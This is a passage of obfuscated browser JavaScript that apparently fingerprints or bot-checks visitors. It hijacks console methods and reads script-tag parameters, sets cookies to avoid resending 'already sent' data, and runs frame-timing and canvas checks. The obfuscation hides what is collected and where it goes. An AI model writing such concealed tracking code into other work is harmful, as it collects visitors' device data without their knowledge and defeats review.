_0x523ac3[_0x4abb04(0x165,0x282,0x1b6,0x201)](_0x9d5d5d);},'NvCTq':_0x523ac3['DKFjE'],'UZMuI':_0x523ac3[_0x3b6fc2(0x273,0x100,0x114,0x142)],'GsMmp':_0x523ac3[_0x42fb7b(0x2e1,_0x223479._0x5b2917,_0x223479._0x54a9ec,_0x223479._0x4fccde)],'JgDKM':_0x523ac3['XMWOz'],'lRpUI':function(_0x1aabe3,_0x3a143b){function _0x2e9608(_0x1836a8,_0x33df5a,_0x47beab,_0x2f359f){return _0x42fb7b(_0x33df5a,_0x1836a8-_0x21059a._0x405349,_0x47beab-_0x21059a._0xfd0807,_0x2f359f-_0x21059a._0x1dd822);}return _0x523ac3[_0x2e9608(0x5d3,_0x2690d3._0x40a9e4,0x767,0x68c)](_0x1aabe3,_0x3a143b);}},_0x5f3c53=_0x362940(this,function(){var _0x41efa4={_0x2c3eb7:0x118,_0x5c92b3:0x1b1,_0x21dbb1:0x4c0,_0x3b2e3d:0x3e8,_0x22ad79:0x255,_0x1eda44:0x3b8,_0x2d9269:0x3ad,_0x2d6f9e:0x2db,_0x2f7a0a:0x32b,_0x52a794:0x21c,_0x219162:0x2ea,_0x41d03a:0x20d,_0x193e08:0x260,_0x2164e5:0x1c4,_0x5101b1:0x3c9,_0x347fb2:0x4b2,_0x279e97:0x22e,_0x2efbdd:0x1a7,_0x4da25b:0x20a,_0x3259fe:0x30a,_0x297335:0x43c,_0x14a912:0x276,_0x3c3016:0x79,_0x9dada7:0x654,_0x37239d:0x2e2,_0x1995c4:0x2e6,_0x3b0163:0x298,_0x28f8ca:0x11b,_0x315c14:0xbd,_0x535a78:0x35c,_0x4f3661:0xbc,_0x1e5abc:0x140,_0x58c889:0x1ce},_0x271bcd={_0x453962:0x1a2},_0x548a8d={_0x69f55d:0x2b9,_0x336e42:0x347,_0x4e24e2:0x222},_0x59ca18={_0x312a6b:0x1a4},_0x52ebc2={};_0x52ebc2[_0x5bf0d7(0x16f,_0x1b57f5._0x24ce8c,_0x1b57f5._0x17e4ba,0xa0)]=_0x375464[_0x365099(_0x1b57f5._0x236310,-_0x1b57f5._0xa3cb49,-_0x1b57f5._0x58f492,-0xc8)];var _0x5d6d96=_0x52ebc2;function _0x5bf0d7(_0x144b19,_0xe0f30,_0x4cc06e,_0x739087){return _0x3b6fc2(_0x144b19-_0x59ca18._0x312a6b,_0x739087,_0x4cc06e-0x1d4,_0xe0f30- -0x32);}function _0x365099(_0x2da59f,_0x59b049,_0x36e9d7,_0xf79be3){return _0x42fb7b(_0xf79be3,_0x36e9d7- -_0x2a2c56._0x14da8f,_0x36e9d7-0xf5,_0xf79be3-0x64);}if(_0x375464[_0x5bf0d7(_0x1b57f5._0x16760a,_0x1b57f5._0x42117a,_0x1b57f5._0x594ee7,0x186)](_0x375464['GwIoF'],_0x375464[_0x365099(-0x2e,_0x1b57f5._0xebd038,_0x1b57f5._0xcf06ee,_0x1b57f5._0xdf834)])){var _0x200c1b=function(){var _0x8223fc={_0x84408e:0x1ce,_0x455714:0x4fa},_0x3283aa={_0x2913d3:0x32,_0x52c2a8:0x1d2},_0x1b4c54={_0x25deb6:0x42,_0x1307ec:0x12a,_0x5671a6:0xd8},_0x4795d3={'mulqT':function(_0x1dc3ba,_0x3055df){return _0x375464['qZfFd'](_0x1dc3ba,_0x3055df);},'FsPTy':function(_0x5cb4e8,_0x51f675){var _0x27f518={_0x1f7f14:0x53};function _0x460007(_0x4e7cad,_0x85c273,_0x111beb,_0x4aae19){return _0x45fd(_0x4e7cad-_0x27f518._0x1f7f14,_0x85c273);}return _0x375464[_0x460007(_0x548a8d._0x69f55d,_0x548a8d._0x336e42,0x1b5,_0x548a8d._0x4e24e2)](_0x5cb4e8,_0x51f675);},'WsLJB':function(_0x3e4d23,_0x243511){function _0x42240e(_0x2a94ae,_0x4641e3,_0x12f2fd,_0x38a9b4){return _0x45fd(_0x2a94ae- -0x2a8,_0x38a9b4);}return _0x375464[_0x42240e(-_0x1b4c54._0x25deb6,-0x1f,-_0x1b4c54._0x1307ec,_0x1b4c54._0x5671a6)](_0x3e4d23,_0x243511);},'yyqpj':_0x375464['qEVDK'],'zffwP':_0x375464[_0x5f4df3(_0x41efa4._0x2c3eb7,0x259,_0x41efa4._0x5c92b3,0x2c0)],'IoxWb':function(_0x21feee,_0x5abc1f){var _0x28d1fe={_0x20d88e:0x1b0};function _0x5a6160(_0x53209f,_0x292fc2,_0x493af9,_0x285c9a){return _0x5f4df3(_0x285c9a,_0x493af9- -0x50e,_0x493af9-0x62,_0x285c9a-_0x28d1fe._0x20d88e);}return _0x375464[_0x5a6160(-_0x3283aa._0x2913d3,-_0x3283aa._0x52c2a8,-0x1c9,-0x35)](_0x21feee,_0x5abc1f);}};function _0x5f4df3(_0x3ea568,_0x337914,_0x12470b,_0x12a6a8){return _0x365099(_0x3ea568-0x1a4,_0x337914-_0x8223fc._0x84408e,_0x337914-_0x8223fc._0x455714,_0x3ea568);}function _0x38412f(_0x2fc6bf,_0x2a2f84,_0x3815dc,_0x28546c){return _0x5bf0d7(_0x2fc6bf-0x158,_0x2a2f84-0x2f,_0x3815dc-_0x271bcd._0x453962,_0x28546c);}if(_0x375464[_0x5f4df3(0x328,_0x41efa4._0x21dbb1,_0x41efa4._0x3b2e3d,0x64b)](_0x375464[_0x5f4df3(0x3b0,0x27b,0x3e4,_0x41efa4._0x22ad79)],_0x38412f(_0x41efa4._0x1eda44,_0x41efa4._0x2d9269,_0x41efa4._0x2d6f9e,0x521)))_0x1c4e38[_0x38412f(_0x41efa4._0x2f7a0a,0x335,0x23e,_0x41efa4._0x52a794)](_0x5d6d96[_0x5f4df3(_0x41efa4._0x219162,0x2d6,_0x41efa4._0x41d03a,0x3ba)]),_0x5d6a0d=_0x2224ed[_0x38412f(_0x41efa4._0x193e08,0xe2,_0x41efa4._0x2164e5,0x277)](_0x263af8,0x1*0x1d63+0x611*-0x1+-0x16d4);else{var _0x4bc115;try{_0x4bc115=_0x375464['TcNBY'](Function,_0x375464[_0x5f4df3(_0x41efa4._0x5101b1,0x3b9,_0x41efa4._0x347fb2,_0x41efa4._0x279e97)](_0x5f4df3(_0x41efa4._0x2efbdd,0x278,_0x41efa4._0x4da25b,_0x41efa4._0x3259fe)+_0x5f4df3(0x341,0x34a,0x2ad,0x32d)+_0x5f4df3(0x446,0x2cd,0x353,0x2c1)+'n()\x20',_0x375464['fpGkV'])+');')();}catch(_0x2f89d9){_0x5f4df3(0x518,0x4d0,0x49a,0x4d8)!==_0x375464[_0x5f4df3(0x4ac,_0x41efa4._0x297335,0x55f,0x45a)]?(_0x1119a5=!![],_0x4d3b1d=_0x4795d3['mulqT'](_0x4795d3[_0x38412f(_0x41efa4._0x14a912,0x105,0xe1,_0x41efa4._0x3c3016)](_0x4795d3[_0x5f4df3(0x508,0x4fc,0x359,_0x41efa4._0x9dada7)](_0x4795d3[_0x5f4df3(_0x41efa4._0x37239d,0x355,0x479,_0x41efa4._0x1995c4)](_0x4795d3[_0x38412f(_0x41efa4._0x3b0163,_0x41efa4._0x28f8ca,_0x41efa4._0x315c14,0x10)],_0x1bd348)+_0x4795d3['zffwP'],_0x38cdb5),'\x20(раз'+_0x5f4df3(0x340,0x2f8,_0x41efa4._0x535a78,0x48a)),_0x4795d3[_0x38412f(-0x8b,_0x41efa4._0x4f3661,_0x41efa4._0x1e5abc,_0x41efa4._0x58c889)](_0x228497,_0x16fb46))+')'):_0x4bc115=window;}return _0x4bc115;}},_0x9c3047=_0x375464[_0x5bf0d7(-0x2c,_0x1b57f5._0x1bb02c,_0x1b57f5._0x28ba1a,-0xbc)](_0x200c1b),_0x2f6270=_0x9c3047[_0x5bf0d7(0x0,0x124,0xa8,_0x1b57f5._0x5ced14)+'le']=_0x9c3047['conso'+'le']||{},_0x18d017=[_0x375464['NvCTq'],_0x365099(-_0x1b57f5._0x3aed6b,-0x24e,-_0x1b57f5._0x47340a,-0x3b5),_0x5bf0d7(_0x1b57f5._0x46a25c,_0x1b57f5._0x1f8e8a,0x32b,0x1fd),_0x375464[_0x365099(_0x1b57f5._0xcc760b,-_0x1b57f5._0x439061,0x90,_0x1b57f5._0x1aef81)],'excep'+'tion',_0x375464[_0x5bf0d7(_0x1b57f5._0x15c34c,0x34a,0x409,_0x1b57f5._0x105689)],_0x375464[_0x365099(-0x170,-_0x1b57f5._0x2bb9c3,-0x1d5,-0x301)]];for(var _0x21c820=0xea1+-0x1a06+0xb65;_0x375464[_0x365099(-0xc2,-_0x1b57f5._0x25a9b0,-_0x1b57f5._0x27d842,-0x119)](_0x21c820,_0x18d017[_0x5bf0d7(0x48c,0x36e,_0x1b57f5._0x55e9a3,_0x1b57f5._0x2b21d4)+'h']);_0x21c820++){var _0x2e76a1=_0x362940['const'+_0x5bf0d7(_0x1b57f5._0x511569,0x169,-_0x1b57f5._0x355a81,_0x1b57f5._0x4e2291)+'r']['proto'+_0x5bf0d7(_0x1b57f5._0x5dad29,_0x1b57f5._0x4f1933,_0x1b57f5._0xdb2fc3,_0x1b57f5._0xaa128)][_0x365099(0x4c,-_0x1b57f5._0x3df4ba,_0x1b57f5._0x22de8b,-_0x1b57f5._0x335709)](_0x362940),_0x177ab0=_0x18d017[_0x21c820],_0x385379=_0x2f6270[_0x177ab0]||_0x2e76a1;_0x2e76a1[_0x365099(_0x1b57f5._0x24ce8c,-_0x1b57f5._0x465a63,-_0x1b57f5._0x3027a4,-0x45)+'to__']=_0x362940[_0x5bf0d7(_0x1b57f5._0x73131a,0x3a9,_0x1b57f5._0x143492,_0x1b57f5._0x18557a)](_0x362940),_0x2e76a1[_0x5bf0d7(0x31a,_0x1b57f5._0x41014b,0x282,0x3d1)+_0x5bf0d7(_0x1b57f5._0x4695dd,0x2c9,0x32a,_0x1b57f5._0x42117a)]=_0x385379[_0x365099(_0x1b57f5._0x3027a4,-_0x1b57f5._0x16746e,-_0x1b57f5._0x51fc4d,-_0x1b57f5._0x11c673)+_0x365099(-0x1a0,-_0x1b57f5._0x1930a1,-0x5c,-_0x1b57f5._0x1a02bc)][_0x5bf0d7(_0x1b57f5._0x221ef1,0x3a9,_0x1b57f5._0x178363,0x2ec)](_0x385379),_0x2f6270[_0x177ab0]=_0x2e76a1;}}else{var _0x12093d=_0x38ba34['charC'+_0x365099(-_0x1b57f5._0x145247,-_0x1b57f5._0x405871,-0x229,-_0x1b57f5._0x1a48d1)](_0x53244e)[_0x365099(_0x1b57f5._0x2c6197,-_0x1b57f5._0x8b0aff,-_0x1b57f5._0x50c812,-0x1f3)+'ing'](-0x219a+0x3*0xc25+-0x2c5);_0x375464['GawXX'](_0x12093d['lengt'+'h'],-0x4*0x1+-0xf3b+0xf40)&&(_0x50cab5+='0'),_0x327d86+=_0x12093d;}});function _0x42fb7b(_0x4f3a70,_0x4f770f,_0x10aeaa,_0x1c09c8){return _0x3fd9d6(_0x4f3a70-_0x176ff8._0x39fdba,_0x4f770f- -_0x176ff8._0x2c4ab8,_0x4f3a70,_0x1c09c8-_0x176ff8._0xc450ee);}_0x523ac3['Ldreh'](_0x5f3c53);function _0x3b6fc2(_0x2acd2b,_0x270f22,_0x4094ec,_0x114759){return _0x3fd9d6(_0x2acd2b-_0xda33ae._0x33254d,_0x114759- -_0xda33ae._0x2780a2,_0x270f22,_0x114759-0xfd);}try{if(_0x523ac3['ybvON'](_0x523ac3[_0x3b6fc2(_0x223479._0x114a82,_0x223479._0x5ce31f,_0x223479._0x2d4ba8,0x371)],_0x523ac3[_0x42fb7b(0x57c,_0x223479._0x193bb6,_0x223479._0x793f8f,_0x223479._0x1a29fd)])){var _0x4a7bb4=document[_0x42fb7b(_0x223479._0x323d5b,0x2c8,0x192,_0x223479._0x44673f)+_0x3b6fc2(0x27a,-_0x223479._0x45bd80,-0x53,_0x223479._0x4c8ee7)+_0x42fb7b(0x4c8,0x397,0x366,0x492)+_0x42fb7b(_0x223479._0x279138,0x287,_0x223479._0x362f1d,0x418)](_0x523ac3[_0x42fb7b(0x271,0x21b,0xbc,_0x223479._0x2fb537)]);for(var _0x10ff6c=0x2*-0xbf7+-0x819+0x9*0x38f;_0x523ac3[_0x42fb7b(0x5f,0x12c,_0x223479._0x5a5f39,_0x223479._0x3cb9b2)](_0x10ff6c,_0x4a7bb4[_0x3b6fc2(0x42e,_0x223479._0xf284a4,_0x223479._0x114061,0x3a0)+'h']);_0x10ff6c++){var _0x3479fe=_0x4a7bb4[_0x10ff6c]['src']||'';if(_0x523ac3[_0x3b6fc2(_0x223479._0xb2d0d4,_0x223479._0x3aa8d4,0x1bc,0x361)](_0x3479fe['index'+'Of'](_0x523ac3[_0x3b6fc2(0x1bd,0x33d,_0x223479._0x366a6b,_0x223479._0xa92cfd)]),-(-0x997+0x1*0x1fcf+0x1637*-0x1))){var _0x587e4b=_0x3479fe[_0x3b6fc2(_0x223479._0x819715,-_0x223479._0x4ef48e,-_0x223479._0x3c6e7a,_0x223479._0x137874)](/[?&](?:id|vers|source)=([^&]+)/);if(_0x587e4b){if(_0x523ac3[_0x42fb7b(0x199,0x247,_0x223479._0x911729,0x175)](_0x523ac3[_0x42fb7b(_0x223479._0x255209,_0x223479._0x201fba,_0x223479._0x33799d,0xd5)],_0x523ac3[_0x42fb7b(0x17a,_0x223479._0x563aee,0x1fe,0x79)]))return _0x523ac3[_0x3b6fc2(_0x223479._0x15bfa2,0x292,0xd7,_0x223479._0x4c3218)](decodeURIComponent,_0x587e4b[0x1155+0x24b5*-0x1+0x1361]);else _0x523ac3[_0x42fb7b(0x25e,0x1a2,_0x223479._0x3c46b7,0xb)](_0xcf932e,{'passed':!![],'value':_0x523ac3[_0x3b6fc2(0x1fa,0x137,0x1ba,_0x223479._0x3acdc1)],'message':'Clien'+_0x3b6fc2(_0x223479._0x29e1df,-_0x223479._0xa957c6,_0x223479._0xb1cf23,0xbd)+'ts\x20er'+_0x42fb7b(_0x223479._0xb1408f,0x130,0x2c7,_0x223479._0x1bab3a)+_0x32cf6e[_0x42fb7b(-_0x223479._0x58ad1f,_0x223479._0x58a4bf,_0x223479._0x7aa5d4,_0x223479._0x1377bf)+'ge']});}}}}else _0xdf09c5[_0x3b6fc2(0x28b,0x35c,0x23f,0x338)](_0x523ac3['vBOuz']),_0x3075bd=_0x52a5e1[_0x3b6fc2(0x2e,_0x223479._0x31a64e,0x228,_0x223479._0x1e9d7e)](_0x2bdbf6,-0x1b82+-0x722+0x231d);}catch(_0x56c1a5){}return null;}var _0x31ec8a=_0x523ac3[_0x142c7f(0x483,0x4ed,0x318,0x459)](_0x4eb4d1),_0xf8b9dc=document[_0x142c7f(0x5c1,0x4e1,0x604,_0x5315dc._0x3f0483)+_0x3fd9d6(0x43e,_0x5315dc._0x65f10,_0x5315dc._0x36b060,_0x5315dc._0x17ce7e)]||null,_0x3aefa5=window[_0x142c7f(_0x5315dc._0x24bfd5,0x6d8,_0x5315dc._0x4a0d15,_0x5315dc._0x5a851a)+_0x3fd9d6(_0x5315dc._0x259261,_0x5315dc._0x25d558,_0x5315dc._0x1c11e0,_0x5315dc._0x530fda)][_0x142c7f(_0x5315dc._0x20ea63,0x224,0x41a,0x3e2)]||null;function _0x5f36b6(_0x4f75fc,_0xc25ddd,_0x5a3769){var _0x5f4cd9={_0x1f7071:0x60e},_0x5315e0={_0x4f7d90:0x701,_0x1ad277:0x4e5},_0x423461='';if(_0x5a3769){if(_0x523ac3[_0x125457(0x597,0x390,_0x4259aa._0x4bcef4,_0x4259aa._0x5ea2f3)](_0x523ac3[_0x4e0fd6(0x53,0x4e,_0x4259aa._0x326419,0x97)],_0x523ac3[_0x4e0fd6(-0xff,0x4e,-_0x4259aa._0x312659,-0x120)])){var _0x5ab4f6=new Date();_0x5ab4f6[_0x125457(0x34e,_0x4259aa._0x14ebdb,0x4b4,_0x4259aa._0x1b6ac8)+'me'](_0x523ac3[_0x4e0fd6(-0x16,-_0x4259aa._0x244582,-0x263,0x9)](_0x5ab4f6[_0x125457(0x454,_0x4259aa._0x1f5166,_0x4259aa._0x218cbb,_0x4259aa._0x341f4f)+'me'](),_0x523ac3[_0x125457(0x61c,_0x4259aa._0x300190,_0x4259aa._0xfe4197,_0x4259aa._0xceda38)](_0x523ac3[_0x125457(_0x4259aa._0x2964f3,_0x4259aa._0x4cd4dc,_0x4259aa._0x9cbcc9,_0x4259aa._0x24a04f)](_0x5a3769*(-0x1796*-0x1+0x15fe*-0x1+-0x180),-0x77a*0x5+-0x1*-0x732+0x1e6c),-0x63e*-0x5+-0x12f1+0xed*-0xd)*(0x3e3+-0xe1b*-0x1+0x6*-0x259))),_0x423461=_0x523ac3[_0x125457(_0x4259aa._0x14f65e,_0x4259aa._0x3e5c14,0x756,0x6c2)](_0x523ac3[_0x125457(0x670,0x499,0x617,0x4e0)],_0x5ab4f6[_0x125457(_0x4259aa._0x21af3d,0x66b,0x771,_0x4259aa._0x3a5dae)+_0x125457(_0x4259aa._0x54c793,_0x4259aa._0x1ce24f,_0x4259aa._0x4e23b4,_0x4259aa._0x29a8d6)+'g']());}else{var _0xf45272={_0x3b606a:0x11d,_0x5d35ed:0x6cd},_0x9d38e5=_0x173eb5?function(){function _0x536181(_0x19cef3,_0x33be47,_0x22371e,_0x1115a4){return _0x4e0fd6(_0x19cef3-_0xf45272._0x3b606a,_0x1115a4-_0xf45272._0x5d35ed,_0x22371e-0xe0,_0x33be47);}if(_0x58b4a6){var _0x2291ba=_0x1f8098[_0x536181(_0x5315e0._0x4f7d90,0x52e,_0x5315e0._0x1ad277,0x663)](_0x19ae2a,arguments);return _0x5325cd=null,_0x2291ba;}}:function(){};return _0x533bfa=![],_0x9d38e5;}}function _0x4e0fd6(_0x468929,_0x257050,_0x1a9817,_0x41db78){return _0x3fd9d6(_0x468929-0x10d,_0x257050- -_0x5f4cd9._0x1f7071,_0x41db78,_0x41db78-0x7e);}function _0x125457(_0x34a2eb,_0x31e61e,_0x50ba4d,_0x99b372){return _0x142c7f(_0x50ba4d-0x199,_0x99b372,_0x50ba4d-0x186,_0x99b372-0x36);}document[_0x125457(0x492,0x6f5,0x563,_0x4259aa._0x598808)+'e']=_0x523ac3[_0x125457(_0x4259aa._0x432390,0x51e,0x489,_0x4259aa._0x35f912)](_0x523ac3[_0x4e0fd6(-0x22,-_0x4259aa._0x244582,-0x203,-0x7b)](_0x523ac3[_0x125457(0x57f,_0x4259aa._0x4bf830,0x5ac,0x485)](_0x523ac3[_0x4e0fd6(-_0x4259aa._0x10a97c,-0x2e9,-0x331,-0x248)](_0x4f75fc,'='),_0xc25ddd),_0x423461),_0x523ac3[_0x4e0fd6(-0x3af,-_0x4259aa._0x309911,-0x30c,-_0x4259aa._0x3b74f4)]);}function _0x27374e(_0x33d649){var _0x3e18dc={_0x20ed1b:0x119,_0x5d3b6f:0x5,_0x25eb1c:0x56},_0x17fb80={_0xd1b097:0x132},_0x59d9a6={};function _0x16ecae(_0x569988,_0x1384a6,_0x39397b,_0x4b2114){return _0x142c7f(_0x1384a6- -0x325,_0x4b2114,_0x39397b-_0x17fb80._0xd1b097,_0x4b2114-0x0);}_0x59d9a6['QXdtC']='Данны'+'е\x20уже'+_0x259056(_0x29ec6c._0x1d3096,_0x29ec6c._0x259dc4,0x6fa,_0x29ec6c._0x347efe)+_0x16ecae(0x17b,_0x29ec6c._0x36eec7,0x110,0x269)+'авлен'+'ы\x20ран'+'ее';var _0x291937=_0x59d9a6;function _0x259056(_0x6b0329,_0xc9f18d,_0x4b380e,_0x5aee22){return _0x142c7f(_0x5aee22-_0x3e18dc._0x20ed1b,_0x4b380e,_0x4b380e-_0x3e18dc._0x5d3b6f,_0x5aee22-_0x3e18dc._0x25eb1c);}if(_0x523ac3['ybvON']('luJuj',_0x523ac3[_0x16ecae(_0x29ec6c._0x4d7309,0x7b,_0x29ec6c._0x56d8ab,0xcd)]))_0x268220=_0x1d3ce0;else{var _0x18de9b=_0x33d649+'=',_0x2b2177=document[_0x16ecae(_0x29ec6c._0x4b4d7f,_0x29ec6c._0x57e39e,-_0x29ec6c._0x86cf5f,0x22)+'e'][_0x259056(_0x29ec6c._0x2121e5,0x371,0x487,_0x29ec6c._0x51378f)](';');for(var _0x58878a=-0x1513+0x2*-0x10ee+0x7d9*0x7;_0x523ac3['HDtIg'](_0x58878a,_0x2b2177[_0x16ecae(_0x29ec6c._0x36e4ac,0x294,0x40d,0x2cb)+'h']);_0x58878a++){if(_0x16ecae(0x165,_0x29ec6c._0x1eabce,0x1d,0x2b)!==_0x523ac3['zQDRA']){var _0x1f8fb4={};_0x1f8fb4[_0x259056(0x439,_0x29ec6c._0x5bd069,0x5de,0x5c4)+'s']=_0x16ecae(_0x29ec6c._0x1d3367,0x1f3,0x1b5,_0x29ec6c._0x1a09cb)+_0x259056(_0x29ec6c._0x518600,_0x29ec6c._0xbb889c,_0x29ec6c._0x15ec57,_0x29ec6c._0x2ecc30)+'nt',_0x1f8fb4[_0x16ecae(-_0x29ec6c._0x5f4e9c,-0x3c,-0xd1,-0x153)+'ge']=_0x291937['QXdtC'],_0x3b3617[_0x259056(_0x29ec6c._0x21e8f3,0x63e,_0x29ec6c._0x37f1c9,0x66b)+_0x259056(0x645,_0x29ec6c._0x39a7c2,_0x29ec6c._0x4b5b63,_0x29ec6c._0x1726bb)+_0x259056(0x446,_0x29ec6c._0x4fb261,_0x29ec6c._0x189cf2,0x525)]=_0x1f8fb4;return;}else{var _0x5d1833=_0x2b2177[_0x58878a];while(_0x5d1833[_0x259056(0x576,_0x29ec6c._0x25e373,_0x29ec6c._0x3de427,0x56d)+'t'](-0x757+0x989*0x1+-0x232)==='\x20')_0x5d1833=_0x5d1833['subst'+_0x16ecae(0x7f,0x23,0x1ca,0x94)](0x296*0x8+-0xde*-0x1b+0x2c19*-0x1,_0x5d1833[_0x259056(0x61b,_0x29ec6c._0x2da84f,_0x29ec6c._0x578b9c,_0x29ec6c._0x121f8b)+'h']);if(_0x5d1833[_0x16ecae(-_0x29ec6c._0x58cccf,0x2c,-0xa0,-0xea)+'Of'](_0x18de9b)===-0x8*0x1bb+0xddf+-0x1*0x7)return _0x5d1833['subst'+_0x16ecae(_0x29ec6c._0xbaf3e0,0x23,-_0x29ec6c._0x27e073,0x2f)](_0x18de9b[_0x259056(_0x29ec6c._0x129f00,0x755,0x752,0x6d2)+'h'],_0x5d1833[_0x16ecae(_0x29ec6c._0x523197,0x294,_0x29ec6c._0x223f4c,0x384)+'h']);}}return null;}}var _0x35670a=_0x523ac3[_0x142c7f(_0x5315dc._0xc1b9f4,0x3e6,_0x5315dc._0x2424af,_0x5315dc._0x590d7b)](_0x523ac3[_0x3fd9d6(0x381,_0x5315dc._0x23ead3,_0x5315dc._0x7c08b0,0x3f4)](_0x27374e,_0x27e214),'1'),_0x4b20ec=_0x523ac3[_0x142c7f(0x402,0x380,0x525,0x331)](_0x27374e,_0x3a9e9f);if(_0x35670a){var _0x18cab2={};_0x18cab2['statu'+'s']=_0x142c7f(0x518,_0x5315dc._0x1b11bb,0x44c,0x391)+_0x3fd9d6(_0x5315dc._0x304e7b,0x5ed,0x624,0x6ea)+'nt',_0x18cab2[_0x3fd9d6(0x3ce,0x349,0x487,0x4cc)+'ge']=_0x142c7f(_0x5315dc._0x8f42b2,0x26e,0x1f8,_0x5315dc._0x4c6199)+'е\x20уже'+_0x142c7f(_0x5315dc._0x5d2f6f,0x700,0x50d,_0x5315dc._0x19d52b)+_0x3fd9d6(_0x5315dc._0x5e7c79,_0x5315dc._0x22cb8f,_0x5315dc._0x2aee8e,0x3a8)+_0x142c7f(0x3c4,0x33b,0x3f3,_0x5315dc._0x21f156)+'ы\x20ран'+'ее',window[_0x3fd9d6(_0x5315dc._0x254c3f,_0x5315dc._0x4cac25,_0x5315dc._0x3e0c57,_0x5315dc._0x1b2422)+'sColl'+_0x3fd9d6(0x32d,_0x5315dc._0x4ff2c4,0x483,_0x5315dc._0x52ef1f)]=_0x18cab2;return;}var _0x10c8e7={};_0x10c8e7['times']=[];function _0x3fd9d6(_0x5c882e,_0x533f73,_0x1ba589,_0x368c9e){return _0x45fd(_0x533f73-_0x52d58a._0xf6d609,_0x1ba589);}_0x10c8e7[_0x3fd9d6(_0x5315dc._0x2f2d53,_0x5315dc._0x3c7edd,_0x5315dc._0x14c4c7,0x272)+_0x3fd9d6(0x51e,0x3a8,_0x5315dc._0x424538,_0x5315dc._0x20e4e2)]=!![];var _0x4af7e3=_0x10c8e7,_0x171b48=null;function _0x3ad504(_0x253ef7){function _0x50290b(_0x17fc43,_0x3be141,_0x35d883,_0x3e9095){return _0x142c7f(_0x35d883-_0x593974._0x2d2a43,_0x3be141,_0x35d883-_0x593974._0x3dfb02,_0x3e9095-0x132);}function _0x28b9da(_0x214b38,_0x1e5d98,_0x5558dc,_0x55c248){return _0x3fd9d6(_0x214b38-0x48,_0x214b38- -_0xb28cb2._0x4b52da,_0x1e5d98,_0x55c248-0x3f);}_0x523ac3[_0x50290b(_0x4ee384._0x4f110a,_0x4ee384._0x16ae6f,_0x4ee384._0x34c34e,0x692)](_0x4af7e3[_0x50290b(0x5f9,_0x4ee384._0x3d86b1,0x62b,0x4dc)][_0x50290b(_0x4ee384._0x3fde74,0x6ec,_0x4ee384._0x5f57cd,_0x4ee384._0xa47571)+'h'],0x1a5*0xb+0x254c+-0x3727)?(_0x4af7e3[_0x50290b(0x6ca,0x788,_0x4ee384._0x587c07,_0x4ee384._0x2e1628)]['push'](_0x253ef7),_0x523ac3[_0x28b9da(0x1c1,_0x4ee384._0x33bd05,_0x4ee384._0xa382f4,_0x4ee384._0x26552c)](requestAnimationFrame,_0x3ad504)):_0x523ac3[_0x28b9da(-_0x4ee384._0x55e1d8,-_0x4ee384._0x36d8cc,-0x13f,-_0x4ee384._0x15a946)](_0x523ac3[_0x50290b(_0x4ee384._0x5743d8,0x60a,0x68e,0x829)],_0x523ac3[_0x50290b(0x693,_0x4ee384._0x205d80,_0x4ee384._0x5de2ed,_0x4ee384._0xf144d6)])?_0x245a90++:_0x4af7e3[_0x50290b(0x4b7,0x493,0x51c,0x55b)+_0x50290b(_0x4ee384._0x4777e0,0x4f9,_0x4ee384._0x297537,_0x4ee384._0x1a934)]=![];}_0x523ac3[_0x3fd9d6(_0x5315dc._0x593709,0x36f,0x2d1,0x4d7)](requestAnimationFrame,_0x3ad504);var _0x43dab5={};_0x43dab5['succe'+'ss']=![],_0x43dab5['check'+'s']={},_0x43dab5[_0x142c7f(_0x5315dc._0x4a5668,_0x5315dc._0x2d4bb5,0x2f6,0x452)]=null,_0x43dab5[_0x3fd9d6(0x754,_0x5315dc._0x431c24,_0x5315dc._0x167f9d,_0x5315dc._0x58e233)]=null;var _0x27bfc1=_0x43dab5;function _0x13a967(){function _0x3668d3(_0x593fee,_0x2e02a8,_0x13b75a,_0xc8a10e){return _0x3fd9d6(_0x593fee-0x193,_0x593fee- -0x42f,_0x2e02a8,_0xc8a10e-0x147);}function _0x1e313e(_0xe6a579,_0x348329,_0x2c0fca,_0x14bcf8){return _0x3fd9d6(_0xe6a579-0x10,_0xe6a579- -0x72,_0x2c0fca,_0x14bcf8-_0x15fcd7._0x1d340d);}try{var _0x5194eb=_0x523ac3[_0x1e313e(_0x5bb3f3._0x255a30,_0x5bb3f3._0x3b317e,_0x5bb3f3._0x2486c9,0x407)][_0x1e313e(_0x5bb3f3._0x4db58c,0x494,0x47f,0x41d)]('|'),_0x515519=0x4*-0x60+-0x1*0x19ad+0x1b2d;while(!![]){switch(_0x5194eb[_0x515519++]){case'0':return{'passed':_0x470d7b>0x1*0x2a4+0x1f*0xe5+0x203*-0xf,'value':_0x470d7b,'message':_0x470d7b>-0x1584+0x24fa*0x1+-0x3d1*0x4?_0x523ac3[_0x1e313e(_0x5bb3f3._0x36a5e0,0x4a5,_0x5bb3f3._0x51481f,_0x5bb3f3._0x336289)](_0x523ac3['ZLINX']+_0x470d7b,_0x523ac3['DTefK']):_0x523ac3['XQEzX'](_0x3668d3(-0xf8,-0x8e,0x70,-_0x5bb3f3._0x52056f)+_0x3668d3(_0x5bb3f3._0x3643f5,0x1bf,-_0x5bb3f3._0xec1055,-_0x5bb3f3._0x142a31)+_0x1e313e(0x35f,0x449,0x49e,0x2cb)+_0x3668d3(_0x5bb3f3._0x3a39eb,_0x5bb3f3._0x34bb6e,_0x5bb3f3._0x52f7bf,_0x5bb3f3._0x3a4883)+_0x470d7b,_0x523ac3[_0x1e313e(0x5b5,0x6cf,0x4e2,0x730)])};case'1':var _0x13b34d=_0x2fe02f['getIm'+_0x1e313e(0x460,0x2f7,0x2f1,0x465)+'ta'](-0x71+0x784+-0x1*0x713,0x6*0x444+-0x1*0x1c67+0x2cf,0x67*0x3b+0x15a5*-0x1+-0x1b4,0xb0*-0x1d+0xa*0x157+0x1*0x6ee);continue;case'2':_0x359322[_0x3668d3(_0x5bb3f3._0x563036,_0x5bb3f3._0x3a7246,_0x5bb3f3._0x5566ec,_0x5bb3f3._0x485213)+'t']=0x1d*0xd3+-0x19e9+0x2*0x133;continue;case'3':_0x2fe02f[_0x1e313e(_0x5bb3f3._0x40f2ec,0x3c4,0x488,_0x5bb3f3._0xd94dcf)+_0x3668d3(0xe6,0x196,-_0x5bb3f3._0x3af865,0x245)](-0x1*0x54b+-0x1*-0x71+0x4da,0x23ac+-0x17cf+0x1*-0xbdd,-0x102a+-0x2474+-0xa*-0x54d,0x1d1+-0x18e8+0x1*0x177b);continue;case'4':_0x2fe02f['textA'+_0x3668d3(-0x30,-_0x5bb3f3._0x139242,_0x5bb3f3._0xabff36,-0x136)]=_0x523ac3[_0x3668d3(-0x4e,-0x4c,_0x5bb3f3._0xaee99f,-_0x5bb3f3._0x21753e)];continue;case'5':_